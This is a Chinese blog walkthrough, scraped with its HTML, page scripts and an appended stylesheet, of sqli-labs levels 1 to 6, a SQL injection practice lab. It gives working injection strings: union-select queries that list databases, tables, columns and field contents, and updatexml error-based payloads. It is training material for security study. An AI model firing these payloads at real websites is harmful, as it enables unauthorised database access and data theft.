data-astro-cid-woz2nwfv> <a href="#第5关" class="toc-link text-gray-700 dark:text-gray-300 hover:text-gray-900 dark:hover:text-white hover:bg-gray-100 dark:hover:bg-gray-700 transition-colors duration-300" data-astro-cid-woz2nwfv> 6. 第5关 </a>  </li><li data-astro-cid-woz2nwfv> <a href="#第6关" class="toc-link text-gray-700 dark:text-gray-300 hover:text-gray-900 dark:hover:text-white hover:bg-gray-100 dark:hover:bg-gray-700 transition-colors duration-300" data-astro-cid-woz2nwfv> 7. 第6关 </a>  </li> </ol> </nav>  <script lang="js">
  function initTableOfContents() {
    const links = document.querySelectorAll('.toc-link');
    const headings = Array.from(links)
      .map(link => {
        const href = link.getAttribute('href');
        if (href && href.startsWith('#')) {
          const id = href.slice(1);
          return document.getElementById(id);
        }
        return null;
      })
      .filter(element => element !== null);

    // 平滑滚动功能
    function scrollToElement(targetId) {
      const target = document.getElementById(targetId);
      if (target) {
        const headerOffset = 100;
        const elementPosition = target.getBoundingClientRect().top;
        const offsetPosition = elementPosition + window.pageYOffset - headerOffset;

        window.scrollTo({
          top: offsetPosition,
          behavior: 'smooth'
        });
      }
    }

    // 设置活跃链接
    function setActiveLink(targetId) {
      links.forEach(link => link.classList.remove('active'));
      
      const activeLink = document.querySelector('.toc-link[href="#' + targetId + '"]');
      if (activeLink) {
        activeLink.classList.add('active');
        
        if (window.location.hash.slice(1) !== targetId) {
          history.replaceState(null, '', '#' + targetId);
        }
      }
    }

    // 设置平滑滚动
    links.forEach(link => {
      link.addEventListener('click', function(e) {
        e.preventDefault();
        const href = link.getAttribute('href');
        if (href && href.startsWith('#')) {
          const targetId = href.slice(1);
          scrollToElement(targetId);
        }
      });
    });

    // 设置交集观察器
    const observer = new IntersectionObserver(
      function(entries) {
        const visibleEntries = entries.filter(entry => entry.isIntersecting);
        if (visibleEntries.length > 0) {
          const visibleEntry = visibleEntries.reduce(function(prev, current) {
            return prev.boundingClientRect.top < current.boundingClientRect.top ? prev : current;
          });
          setActiveLink(visibleEntry.target.id);
        }
      },
      { rootMargin: '-10% 0px -70% 0px' }
    );

    headings.forEach(function(heading) {
      observer.observe(heading);
    });

    // 处理初始哈希
    function handleInitialHash() {
      const hash = window.location.hash;
      if (hash) {
        setTimeout(function() {
          const targetId = hash.slice(1);
          scrollToElement(targetId);
          setActiveLink(targetId);
        }, 300); // 增加延迟时间，确保页面完全加载
      }
    }

    // 处理哈希变化
    function handleHashChange() {
      const hash = window.location.hash;
      if (hash) {
        const targetId = hash.slice(1);
        scrollToElement(targetId);
        setActiveLink(targetId);
      }
    }

    // 确保在不同加载阶段都能正确处理锚点
    handleInitialHash();
    window.addEventListener('popstate', handleInitialHash);
    window.addEventListener('hashchange', handleHashChange);
    
    // 页面完全加载后再次检查
    window.addEventListener('load', function() {
      setTimeout(handleInitialHash, 100);
    });
  }

  // 初始化
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initTableOfContents);
  } else {
    initTableOfContents();
  }
</script>  <div class="lightbox-wrapper" data-astro-cid-vqtgpguw>  <section id="article" class="prose prose-lg max-w-none dark:prose-invert" aria-label="文章正文">   <blockquote>
<p>sqli-labs 是一个专业的SQL注入练习平台</p>
<p>下载地址：<a href="https://github.com/Audi-1/sqli-labs">https://github.com/Audi-1/sqli-labs</a></p>
</blockquote>
<!--more-->
<h2 id="写在前面">写在前面</h2>
<pre class="astro-code github-dark line-numbers" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="sql"><code><span class="line" data-line="1"><span style="color:#E1E4E8"># 查询字段数</span></span>
<span class="line" data-line="2"><span style="color:#F97583">order by</span><span style="color:#79B8FF">  1</span><span style="color:#E1E4E8">,</span><span style="color:#79B8FF">2</span><span style="color:#E1E4E8">,</span><span style="color:#79B8FF">3</span><span style="color:#E1E4E8">....</span></span>
<span class="line" data-line="3"><span style="color:#E1E4E8"># 查询当前表名</span></span>
<span class="line" data-line="4"><span style="color:#F97583">database</span><span style="color:#E1E4E8">()</span></span>
<span class="line" data-line="5"><span style="color:#E1E4E8"># 查询所有库名</span></span>
<span class="line" data-line="6"><span style="color:#E1E4E8">group_concat(schema_name) </span><span style="color:#F97583">from</span><span style="color:#79B8FF"> information_schema</span><span style="color:#E1E4E8">.</span><span style="color:#79B8FF">schemata</span></span>
<span class="line" data-line="7"><span style="color:#E1E4E8"># 查询所有表名</span></span>
<span class="line" data-line="8"><span style="color:#E1E4E8">group_concat(table_name) </span><span style="color:#F97583">from</span><span style="color:#79B8FF"> information_schema</span><span style="color:#E1E4E8">.</span><span style="color:#79B8FF">tables</span><span style="color:#F97583"> where</span><span style="color:#E1E4E8"> table_schema</span><span style="color:#F97583">=</span><span style="color:#9ECBFF">'库名'</span></span>
<span class="line" data-line="9"><span style="color:#E1E4E8"># 查询所有字段</span></span>
<span class="line" data-line="10"><span style="color:#E1E4E8">group_concat(column_name) </span><span style="color:#F97583">from</span><span style="color:#79B8FF"> information_schema</span><span style="color:#E1E4E8">.</span><span style="color:#79B8FF">columns</span><span style="color:#F97583"> where</span><span style="color:#E1E4E8"> table_schema</span><span style="color:#F97583">=</span><span style="color:#9ECBFF">'库名'</span><span style="color:#F97583"> and</span><span style="color:#E1E4E8"> table_name</span><span style="color:#F97583">=</span><span style="color:#9ECBFF">'表名'</span></span>
<span class="line" data-line="11"><span style="color:#E1E4E8"># 查询所有字段内容</span></span>
<span class="line" data-line="12"><span style="color:#E1E4E8">group_concat(字段名) </span><span style="color:#F97583">from</span><span style="color:#79B8FF"> 库名</span><span style="color:#E1E4E8">.</span><span style="color:#79B8FF">表名</span></span></code></pre>
<h2 id="第1关">第1关</h2>
<p>输入 <code>?id=1'</code> 页面报错，在后面加入 <code>--+</code> 后回显正常 判断为单引号字符型注入。</p>
<p><img src="https://img.5ime.cn/sqli-labs/image-20210311185338585.png" alt="image-20210311185338585">
<img src="https://img.5ime.cn/sqli-labs/image-20210311185428803.png" alt="image-20210311185428803"></p>
<p>使用 <code>order by</code> 获取字段数，输入 <code>order by 4</code> 报错，判断字段名为 <code>3</code> 个。</p>
<p><img src="https://img.5ime.cn/sqli-labs/image-20210311185631530.png" alt="image-20210311185631530"></p>
<p>接着进行联合注入，通过回显爆出表名，列名，字段，用户名和密码</p>
<pre class="astro-code github-dark line-numbers" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="sql"><code><span class="line" data-line="1"><span style="color:#E1E4E8"># 注意id要传一个不存在的值</span></span>
<span class="line" data-line="2"></span>
<span class="line" data-line="3"><span style="color:#E1E4E8"># 查询库名</span></span>
<span class="line" data-line="4"><span style="color:#E1E4E8">?id</span><span style="color:#F97583">=-</span><span style="color:#79B8FF">1</span><span style="color:#9ECBFF">' union select 1,2,group_concat(schema_name) from information_schema.schemata --+</span></span>
<span class="line" data-line="5"></span>
<span class="line" data-line="6"><span style="color:#9ECBFF"># 查询表名</span></span>
<span class="line" data-line="7"><span style="color:#9ECBFF">?id=-1'</span><span style="color:#F97583"> union</span><span style="color:#F97583"> select</span><span style="color:#79B8FF"> 1</span><span style="color:#E1E4E8">,</span><span style="color:#79B8FF">2</span><span style="color:#E1E4E8">,group_concat(table_name) </span><span style="color:#F97583">from</span><span style="color:#79B8FF"> information_schema</span><span style="color:#E1E4E8">.</span><span style="color:#79B8FF">tables</span><span style="color:#F97583"> where</span><span style="color:#E1E4E8"> table_schema</span><span style="color:#F97583">=</span><span style="color:#9ECBFF">'库名'</span><span style="color:#6A737D"> --+</span></span>
<span class="line" data-line="8"></span>
<span class="line" data-line="9"><span style="color:#E1E4E8"># 查询字段</span></span>
<span class="line" data-line="10"><span style="color:#E1E4E8">?id</span><span style="color:#F97583">=-</span><span style="color:#79B8FF">1</span><span style="color:#9ECBFF">' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='</span><span style="color:#E1E4E8">库名</span><span style="color:#9ECBFF">' and table_name='</span><span style="color:#E1E4E8">表名</span><span style="color:#9ECBFF">' --+</span></span>
<span class="line" data-line="11"></span>
<span class="line" data-line="12"><span style="color:#9ECBFF"># 查询字段内容</span></span>
<span class="line" data-line="13"><span style="color:#9ECBFF">?id=-1'</span><span style="color:#F97583"> union</span><span style="color:#F97583"> select</span><span style="color:#79B8FF"> 1</span><span style="color:#E1E4E8">,</span><span style="color:#79B8FF">2</span><span style="color:#E1E4E8">,group_concat(字段名) </span><span style="color:#F97583">from</span><span style="color:#79B8FF"> 库名</span><span style="color:#E1E4E8">.</span><span style="color:#79B8FF">表名</span><span style="color:#6A737D"> --+</span></span></code></pre>
<h2 id="第2关">第2关</h2>
<p>数字型注入</p>
<pre class="astro-code github-dark line-numbers" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="sql"><code><span class="line" data-line="1"><span style="color:#E1E4E8">?id</span><span style="color:#F97583">=-</span><span style="color:#79B8FF">1</span><span style="color:#F97583"> union</span><span style="color:#F97583"> select</span><span style="color:#79B8FF"> 1</span><span style="color:#E1E4E8">,</span><span style="color:#79B8FF">2</span><span style="color:#E1E4E8">,语句</span></span></code></pre>
<h2 id="第3关">第3关</h2>
<p>单引号括号注入</p>
<pre class="astro-code github-dark line-numbers" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="sql"><code><span class="line" data-line="1"><span style="color:#E1E4E8">?id</span><span style="color:#F97583">=-</span><span style="color:#79B8FF">1</span><span style="color:#9ECBFF">') union select 1,2,语句 --+</span></span></code></pre>
<h2 id="第4关">第4关</h2>
<p>双引号括号注入</p>
<pre class="astro-code github-dark line-numbers" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="sql"><code><span class="line" data-line="1"><span style="color:#E1E4E8">?id</span><span style="color:#F97583">=-</span><span style="color:#79B8FF">1</span><span style="color:#9ECBFF">") union select 1,2,语句--+</span></span></code></pre>
<h2 id="第5关">第5关</h2>
<p>利用 <code>updataxml</code> 函数进行报错注入</p>
<ul>
<li>其中 <code>0x7e</code> 是 <code>ascii</code> 编码，解码为 <code>~</code></li>
<li><code>updatexml()</code> 是更新目标xml文档的函数</li>
<li><code>updatexml()</code> 语法:update(目标xml文档，xml路径，更新内容)</li>
</ul>
<pre class="astro-code github-dark line-numbers" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="sql"><code><span class="line" data-line="1"><span style="color:#E1E4E8"># 查询当前库的表 记得修改limit</span></span>
<span class="line" data-line="2"><span style="color:#E1E4E8">?id</span><span style="color:#F97583">=</span><span style="color:#79B8FF">1</span><span style="color:#9ECBFF">' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 1,1),0x7e),1);--+</span></span>
<span class="line" data-line="3"></span>
<span class="line" data-line="4"><span style="color:#9ECBFF"># 查询库内字段</span></span>
<span class="line" data-line="5"><span style="color:#9ECBFF">?id=1'</span><span style="color:#F97583"> and</span><span style="color:#E1E4E8"> updatexml(</span><span style="color:#79B8FF">1</span><span style="color:#E1E4E8">,</span><span style="color:#79B8FF">concat</span><span style="color:#E1E4E8">(0x7e,(</span><span style="color:#F97583">select</span><span style="color:#E1E4E8"> column_name </span><span style="color:#F97583">from</span><span style="color:#79B8FF"> information_schema</span><span style="color:#E1E4E8">.</span><span style="color:#79B8FF">columns</span><span style="color:#F97583"> where</span><span style="color:#E1E4E8"> table_schema</span><span style="color:#F97583">=database</span><span style="color:#E1E4E8">() </span><span style="color:#F97583">and</span><span style="color:#E1E4E8"> table_name</span><span style="color:#F97583">=</span><span style="color:#9ECBFF">'库名'</span><span style="color:#F97583"> limit</span><span style="color:#79B8FF"> 0</span><span style="color:#E1E4E8">,</span><span style="color:#79B8FF">1</span><span style="color:#E1E4E8">),0x7e),</span><span style="color:#79B8FF">1</span><span style="color:#E1E4E8">);</span><span style="color:#6A737D">--+</span></span>
<span class="line" data-line="6"></span>
<span class="line" data-line="7"><span style="color:#E1E4E8"># 查询字段内容</span></span>
<span class="line" data-line="8"><span style="color:#E1E4E8">?id</span><span style="color:#F97583">=</span><span style="color:#79B8FF">1</span><span style="color:#9ECBFF">' and updatexml(1,concat(0x7e,(select 字段名 from 库名.表名 limit 0,1),0x7e),1);--+</span></span></code></pre>
<h2 id="第6关">第6关</h2>
<p>将上一关的 <code>单引号</code> 改成 <code>双引号</code> 即可</p>   </section> <footer class="mt-12 pt-8 border-t border-gray-200 dark:border-gray-700"> <div class="bg-gray-50 dark:bg-gray-800 p-6 rounded-lg text-sm text-gray-700 dark:text-gray-300 space-y-2 relative overflow-hidden transition-colors duration-300">  <svg class="absolute -top-11 -right-8 w-40 h-40 opacity-10 pointer-events-none text-gray-600 dark:text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512" aria-hidden="true"> <path fill="currentColor" d="M245.8 214.9l-33.2 17.3c-9.4-19.6-25.2-20-27.4-20-22.2 0-33.3 14.6-33.3 43.9 0 23.5 9.2 43.8 33.3 43.8 14.4 0 24.6-7 30.5-21.3l30.6 15.5a73.2 73.2 0 01-65.1 39c-22.6 0-74-10.3-74-77 0-58.7 43-77 72.6-77 30.8-.1 52.7 11.9 66 35.8zm143 0l-32.7 17.3c-9.5-19.8-25.7-20-27.9-20-22.1 0-33.2 14.6-33.2 43.9 0 23.5 9.2 43.8 33.2 43.8 14.5 0 24.7-7 30.5-21.3l31 15.5c-2 3.8-21.3 39-65 39-22.7 0-74-9.9-74-77 0-58.7 43-77 72.6-77C354 179 376 191 389 214.8zM247.7 8C104.7 8 0 123 0 256c0 138.4 113.6 248 247.6 248C377.5 504 496 403 496 256 496 118 389.4 8 247.6 8zm.8 450.8c-112.5 0-203.7-93-203.7-202.8 0-105.5 85.5-203.3 203.8-203.3A201.7 201.7 0 01451.3 256c0 121.7-99.7 202.9-202.9 202.9z"></path> </svg>  <div class="relative z-10 space-y-2"> <div> <strong>本文作者：</strong> <span>iami233</span> </div> <div> <strong>本文链接：</strong> <a href="https://5ime.cn/sqli-labs/index.html" target="_blank" rel="noopener" class="text-blue-600 dark:text-blue-400 hover:text-blue-800 dark:hover:text-blue-300 break-all transition-colors duration-300"> https://5ime.cn/sqli-labs/index.html </a> </div> <div> <strong>版权声明：</strong> <span>本文采用 </span> <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/cn/" target="_blank" rel="noopener noreferrer" class="text-blue-600 dark:text-blue-400 hover:text-blue-800 dark:hover:text-blue-300 transition-colors duration-300">
CC BY-NC-SA 4.0 CN
</a> <span> 协议进行许可</span> </div> </div> </div> </footer> <div id="waline" class="transition-colors duration-300"></div> <script type="module" src="/_astro/Comment.astro_astro_type_script_index_0_lang.BNYXLBjm.js"></script>  </div> <div id="custom-lightbox" class="lightbox" style="display: none;" data-astro-cid-vqtgpguw>  <div id="lightbox-images" data-astro-cid-vqtgpguw></div> <div class="toolbar" data-astro-cid-vqtgpguw> <div class="counter" data-astro-cid-vqtgpguw> <span data-astro-cid-vqtgpguw><b id="current" data-astro-cid-vqtgpguw>1</b>/<span id="total" data-astro-cid-vqtgpguw>0</span></span> </div> <div class="nav" data-astro-cid-vqtgpguw> <div class="btn" id="prev" data-astro-cid-vqtgpguw> <svg width="20" height="20" viewBox="0 0 48 48" fill="none" data-astro-cid-vqtgpguw> <path d="M31 36L19 24L31 12" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" data-astro-cid-vqtgpguw></path> </svg> </div> <div class="btn" id="next" data-astro-cid-vqtgpguw> <svg width="20" height="20" viewBox="0 0 48 48" fill="none" data-astro-cid-vqtgpguw> <path d="M19 12L31 24L19 36" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" data-astro-cid-vqtgpguw></path> </svg> </div> </div> <div class="btn" id="close" data-astro-cid-vqtgpguw> <svg width="16" height="16" viewBox="0 0 48 48" fill="none" data-astro-cid-vqtgpguw> <path d="M8 8L40 40M8 40L40 8" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" data-astro-cid-vqtgpguw></path> </svg> </div> </div> </div> <script type="module">class o{index=0;images=[];elements;constructor(){this.elements={lightbox:document.getElementById("custom-lightbox"),container:document.getElementById("lightbox-images"),prev:document.getElementById("prev"),next:document.getElementById("next"),close:document.getElementById("close"),current:document.getElementById("current"),total:document.getElementById("total")},this.init()}init(){this.elements.prev.onclick=()=>this.navigate(-1),this.elements.next.onclick=()=>this.navigate(1),this.elements.close.onclick=()=>this.close(),this.elements.lightbox.onclick=e=>{e.target===this.elements.lightbox&&this.close()},document.onkeydown=e=>{this.elements.lightbox.style.display==="flex"&&(e.key==="ArrowLeft"?this.navigate(-1):e.key==="ArrowRight"?this.navigate(1):e.key==="Escape"&&this.close())}}open(e,t=0){this.images=e,this.index=t,this.render(),this.elements.lightbox.style.display="flex",this.elements.lightbox.classList.remove("exit"),document.body.style.overflow="hidden"}navigate(e){const t=this.index+e;t>=0&&t<this.images.length&&(this.index=t,this.render())}render(){const{src:e,alt:t}=this.images[this.index],i=new Image;i.onload=()=>{this.elements.container.innerHTML=`<img src="${e}" alt="${t}">`;const s=this.elements.container.querySelector("img");if(window.innerWidth>768){const n=window.innerWidth*.8,l=window.innerHeight*.75;(i.naturalWidth>n||i.naturalHeight>l)&&(s.style.maxWidth=`${n}px`,s.style.maxHeight=`${l}px`)}requestAnimationFrame(()=>s.classList.add("show"))},i.src=e,this.elements.current.textContent=(this.index+1).toString(),this.elements.total.textContent=this.images.length.toString(),this.elements.prev.style.opacity=this.index===0?"0.3":"1",this.elements.next.style.opacity=this.index===this.images.length-1?"0.3":"1"}close(){this.elements.lightbox.classList.add("exit"),document.body.style.overflow="",setTimeout(()=>this.elements.lightbox.style.display="none",300)}}window.customLightbox=new o;</script> </article> </main> <footer class="py-8 px-4 pb-12 text-center text-gray-700 dark:text-gray-400" role="contentinfo" aria-label="网站页脚"> <p>&copy; 2026 iami233. All rights reserved.</p> </footer> <!-- Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-8Z68BHM5GN"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8Z68BHM5GN');
</script> <script type="module">document.addEventListener("DOMContentLoaded",()=>{const e=document.getElementById("article");if(e&&window.customLightbox){const n=e.getElementsByTagName("img"),o=[];Array.from(n).forEach((t,a)=>{t.alt||(t.alt=`文章配图 ${a+1}`),o.push({src:t.src,alt:t.alt}),t.style.cursor="pointer",t.addEventListener("click",()=>{window.customLightbox.open(o,a)})})}});</script> <script type="module">document.addEventListener("DOMContentLoaded",()=>{const o=document.querySelectorAll("[data-live-photo]");if(!o.length)return;const e=()=>{o.forEach(t=>{t.setAttribute("data-live-photo-initialized","true")})},i=()=>{const{LivePhotosKit:t}=window;try{t?.Player?.initialize()}catch(n){console.error("LivePhotosKit 初始化失败:",n)}e()};if(window.LivePhotosKit)i();else{const t=document.createElement("script");Object.assign(t,{src:"https://cdn.apple-livephotoskit.com/lpk/1/livephotoskit.js",async:!0,crossOrigin:"anonymous",onerror:()=>{console.error("LivePhotosKit 脚本加载失败"),e()},onload:()=>setTimeout(i,100)}),document.head.appendChild(t)}});</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://5ime.cn/_astro/waline.nkDt9Ep-.css
body_size: 4467
content:
:root{--waline-font-size: 1rem;--waline-white: #fff;--waline-light-grey: #999;--waline-dark-grey: #666;--waline-theme-color: #27ae60;--waline-active-color: #2ecc71;--waline-color: #444;--waline-bg-color: #fff;--waline-bg-color-light: #f8f8f8;--waline-bg-color-hover: #f0f0f0;--waline-border-color: #ddd;--waline-disable-bg-color: #f8f8f8;--waline-disable-color: #000;--waline-code-bg-color: #282c34;--waline-bq-color: #f0f0f0;--waline-avatar-size: 3.25rem;--waline-m-avatar-size: calc(var(--waline-avatar-size) * 9 / 13);--waline-badge-color: #3498db;--waline-badge-font-size: .75em;--waline-info-bg-color: #f8f8f8;--waline-info-color: #999;--waline-info-font-size: .625em;--waline-border: 1px solid var(--waline-border-color);--waline-avatar-radius: 50%;--waline-box-shadow: none}[data-waline]{font-size:var(--waline-font-size);text-align:start}[dir=rtl] [data-waline]{direction:rtl}[data-waline] *{box-sizing:content-box;line-height:1.75}[data-waline] p{color:var(--waline-color)}[data-waline] a{position:relative;display:inline-block;color:var(--waline-theme-color);text-decoration:none;word-break:break-word;cursor:pointer}[data-waline] a:hover{color:var(--waline-active-color)}[data-waline] img{max-width:100%;max-height:400px;border:none}[data-waline] hr{margin:.825em 0;border-style:dashed;border-color:var(--waline-bg-color-light)}[data-waline] code,[data-waline] pre{margin:0;padding:.2em .4em;border-radius:3px;background:var(--waline-bg-color-light);font-size:85%}[data-waline] pre{overflow:auto;padding:10px;line-height:1.45}[data-waline] pre::-webkit-scrollbar{width:6px;height:6px}[data-waline] pre::-webkit-scrollbar-track-piece:horizontal{border-radius:6px;background:#0000001a}[data-waline] pre::-webkit-scrollbar-thumb:horizontal{width:6px;border-radius:6px;background:var(--waline-theme-color)}[data-waline] pre code{padding:0;background:#0000;color:var(--waline-color);white-space:pre-wrap;word-break:keep-all}[data-waline] blockquote{margin:.5em 0;padding:.5em 0 .5em 1em;border-inline-start:8px solid var(--waline-bq-color);color:var(--waline-dark-grey)}[data-waline] blockquote>p{margin:0}[data-waline] ol,[data-waline] ul{margin-inline-start:1.25em;padding:0}[data-waline] input[type=checkbox],[data-waline] input[type=radio]{display:inline-block;vertical-align:middle;margin-top:-2px}.wl-btn{display:inline-block;vertical-align:middle;min-width:2.5em;margin-bottom:0;padding:.5em 1em;border:1px solid var(--waline-border-color);border-radius:.5em;background:#0000;color:var(--waline-color);font-weight:400;font-size:.75em;line-height:1.5;text-align:center;white-space:nowrap;cursor:pointer;-webkit-user-select:none;user-select:none;touch-action:manipulation;transition-duration:.4s}.wl-btn:hover,.wl-btn:active{border-color:var(--waline-theme-color);color:var(--waline-theme-color)}.wl-btn:disabled{border-color:var(--waline-border-color);background:var(--waline-disable-bg-color);color:var(--waline-disable-color);cursor:not-allowed}.wl-btn.primary{border-color:var(--waline-theme-color);background:var(--waline-theme-color);color:var(--waline-white)}.wl-btn.primary:hover,.wl-btn.primary:active{border-color:var(--waline-active-color);background:var(--waline-active-color);color:var(--waline-white)}.wl-btn.primary:disabled{border-color:var(--waline-border-color);background:var(--waline-disable-bg-color);color:var(--waline-disable-color);cursor:not-allowed}.wl-loading{text-align:center}.wl-loading svg{margin:0 auto}.wl-comment{position:relative;display:flex;margin-bottom:.75em}.wl-close{position:absolute;inset-inline-end:-4px;top:-4px;padding:0;border:none;background:#0000;line-height:1;cursor:pointer}.wl-login-info{max-width:80px;margin-top:.75em;text-align:center}.wl-logout-btn{position:absolute;inset-inline-end:-10px;top:-10px;padding:3px;border:none;background:#0000;line-height:0;cursor:pointer}.wl-avatar{position:relative;width:var(--waline-avatar-size);height:var(--waline-avatar-size);margin:0 auto;border:var(--waline-border);border-radius:var(--waline-avatar-radius)}@media (max-width: 720px){.wl-avatar{width:var(--waline-m-avatar-size);height:var(--waline-m-avatar-size)}}.wl-avatar img{width:100%;height:100%;border-radius:var(--waline-avatar-radius)}.wl-login-nick{display:block;color:var(--waline-theme-color);font-size:.75em;word-break:break-all}.wl-panel{position:relative;flex-shrink:1;width:100%;margin:.5em;border:var(--waline-border);border-radius:.75em;background:var(--waline-bg-color);box-shadow:var(--waline-box-shadow)}.wl-header{display:flex;overflow:hidden;padding:0 4px;border-bottom:2px dashed var(--waline-border-color);border-top-left-radius:.75em;border-top-right-radius:.75em}@media (max-width: 580px){.wl-header{display:block}}.wl-header label{min-width:40px;padding:.75em .5em;color:var(--waline-color);font-size:.75em;text-align:center}.wl-header input{flex:1;resize:none;width:0;padding:.5em;background:#0000;font-size:.625em}.wl-header-item{display:flex;flex:1}@media (max-width: 580px){.wl-header-item:not(:last-child){border-bottom:2px dashed var(--waline-border-color)}}.wl-header-1 .wl-header-item{width:100%}.wl-header-2 .wl-header-item{width:50%}@media (max-width: 580px){.wl-header-2 .wl-header-item{flex:0;width:100%}}.wl-header-3 .wl-header-item{width:33.33%}@media (max-width: 580px){.wl-header-3 .wl-header-item{width:100%}}.wl-editor{position:relative;resize:vertical;box-sizing:border-box;width:calc(100% - 1em);min-height:8.75em;margin:.75em .5em;border-radius:.5em;background:#0000;font-size:.875em}.wl-editor,.wl-input{max-width:100%;border:none;color:var(--waline-color);outline:none;transition:all .25s ease}.wl-editor:focus,.wl-input:focus{background:var(--waline-bg-color-light)}.wl-preview{padding:0 .5em .5em}.wl-preview h4{margin:.25em;font-weight:700;font-size:.9375em}.wl-preview .wl-content{min-height:1.25em;padding:.25em;word-break:break-word;-webkit-hyphens:auto;hyphens:auto}.wl-preview .wl-content>*:first-child{margin-top:0}.wl-preview .wl-content>*:last-child{margin-bottom:0}.wl-footer{position:relative;display:flex;flex-wrap:wrap;margin:.5em .75em}.wl-actions{display:flex;flex:2;align-items:center}.wl-action{display:inline-flex;align-items:center;justify-content:center;width:1.5em;height:1.5em;margin:2px;padding:0;border:none;background:#0000;color:var(--waline-color);font-size:16px;cursor:pointer}.wl-action:hover{color:var(--waline-theme-color)}.wl-action.active{color:var(--waline-active-color)}#wl-image-upload{display:none}#wl-image-upload:focus+label{color:var(--waline-color)}#wl-image-upload:focus-visible+label{outline:-webkit-focus-ring-color auto 1px}.wl-info{display:flex;flex:3;align-items:center;justify-content:flex-end}.wl-info .wl-text-number{color:var(--waline-info-color);font-size:.75em}.wl-info .wl-text-number .illegal{color:red}.wl-info button{margin-inline-start:.75em}.wl-info button svg{display:block;margin:0 auto;line-height:18px}.wl-emoji-popup{position:absolute;inset-inline-start:1.25em;top:100%;z-index:10;display:none;width:100%;max-width:526px;border:var(--waline-border);border-radius:6px;background:var(--waline-bg-color);box-shadow:var(--waline-box-shadow)}.wl-emoji-popup.display{display:block}.wl-emoji-popup button{display:inline-block;vertical-align:middle;width:2em;margin:.125em;padding:0;border-width:0;background:#0000;font-size:inherit;line-height:2;text-align:center;cursor:pointer}.wl-emoji-popup button:hover{background:var(--waline-bg-color-hover)}.wl-emoji-popup .wl-emoji{display:inline-block;vertical-align:middle;max-width:1.5em;max-height:1.5em}.wl-emoji-popup .wl-tab-wrapper{overflow-y:auto;max-height:145px;padding:.5em}.wl-emoji-popup .wl-tab-wrapper::-webkit-scrollbar{width:6px;height:6px}.wl-emoji-popup .wl-tab-wrapper::-webkit-scrollbar-track-piece:vertical{border-radius:6px;background:#0000001a}.wl-emoji-popup .wl-tab-wrapper::-webkit-scrollbar-thumb:vertical{width:6px;border-radius:6px;background:var(--waline-theme-color)}.wl-emoji-popup .wl-tabs{position:relative;overflow-x:auto;padding:0 6px;white-space:nowrap}.wl-emoji-popup .wl-tabs:before{content:" ";position:absolute;top:0;right:0;left:0;z-index:2;height:1px;background:var(--waline-border-color)}.wl-emoji-popup .wl-tabs::-webkit-scrollbar{width:6px;height:6px}.wl-emoji-popup .wl-tabs::-webkit-scrollbar-track-piece:horizontal{border-radius:6px;background:#0000001a}.wl-emoji-popup .wl-tabs::-webkit-scrollbar-thumb:horizontal{height:6px;border-radius:6px;background:var(--waline-theme-color)}.wl-emoji-popup .wl-tab{position:relative;margin:0;padding:0 .5em}.wl-emoji-popup .wl-tab.active{z-index:3;border:1px solid var(--waline-border-color);border-top-width:0;border-bottom-right-radius:6px;border-bottom-left-radius:6px;background:var(--waline-bg-color)}.wl-gif-popup{position:absolute;inset-inline-start:1.25em;top:100%;z-index:10;width:calc(100% - 3em);padding:.75em .75em .25em;border:var(--waline-border);border-radius:6px;background:var(--waline-bg-color);box-shadow:var(--waline-box-shadow);opacity:0;visibility:hidden;transition:transform .2s ease-out,opacity .2s ease-out;transform:scale(.9);transform-origin:0 0}.wl-gif-popup.display{opacity:1;visibility:visible;transform:none}.wl-gif-popup input{box-sizing:border-box;width:100%;margin-bottom:10px;padding:3px 5px;border:var(--waline-border)}.wl-gif-popup img{display:block;box-sizing:border-box;width:100%;border-width:2px;border-style:solid;border-color:#fff;cursor:pointer}.wl-gif-popup img:hover{border-color:var(--waline-theme-color);border-radius:2px}.wl-gallery{display:flex;overflow-y:auto;max-height:80vh}.wl-gallery-column{display:flex;flex:1;flex-direction:column;height:max-content}.wl-cards .wl-user{--avatar-size: var(--waline-avatar-size);position:relative;margin-inline-end:.75em}@media (max-width: 720px){.wl-cards .wl-user{--avatar-size: var(--waline-m-avatar-size)}}.wl-cards .wl-user .wl-user-avatar{width:var(--avatar-size);height:var(--avatar-size);border-radius:var(--waline-avatar-radius);box-shadow:var(--waline-box-shadow)}.wl-cards .wl-user .verified-icon{position:absolute;inset-inline-start:calc(var(--avatar-size)*3/4);top:calc(var(--avatar-size)*3/4);border-radius:50%;background:var(--waline-bg-color);box-shadow:var(--waline-box-shadow)}.wl-card-item{position:relative;display:flex;padding:.5em}.wl-card-item .wl-card-item{padding-inline-end:0}.wl-card{flex:1;width:0;padding-bottom:.5em;border-bottom:1px dashed var(--waline-border-color)}.wl-card:first-child{margin-inline-start:1em}.wl-card-item:last-child>.wl-card{border-bottom:none}.wl-card .wl-nick svg{position:relative;bottom:-.125em;line-height:1}.wl-card .wl-head{overflow:hidden;line-height:1.5}.wl-card .wl-head .wl-nick{position:relative;display:inline-block;margin-inline-end:.5em;font-weight:700;font-size:.875em;line-height:1;text-decoration:none}.wl-card span.wl-nick{color:var(--waline-dark-grey)}.wl-card .wl-badge{display:inline-block;margin-inline-end:1em;padding:0 .3em;border:1px solid var(--waline-badge-color);border-radius:4px;color:var(--waline-badge-color);font-size:var(--waline-badge-font-size)}.wl-card .wl-time{margin-inline-end:.875em;color:var(--waline-info-color);font-size:.75em}.wl-card 